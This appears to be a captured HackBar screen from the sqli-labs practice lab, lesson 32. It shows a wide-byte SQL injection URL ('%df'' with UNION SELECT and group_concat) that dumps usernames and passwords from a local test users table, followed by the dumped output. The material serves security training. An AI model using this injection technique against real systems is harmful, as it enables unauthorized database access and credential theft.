 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/sqli-labs/less-32/?id=1%df' and 1=2 union select 1,(select group_concat(id,username,password)from(users)),3%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16
Your Password:3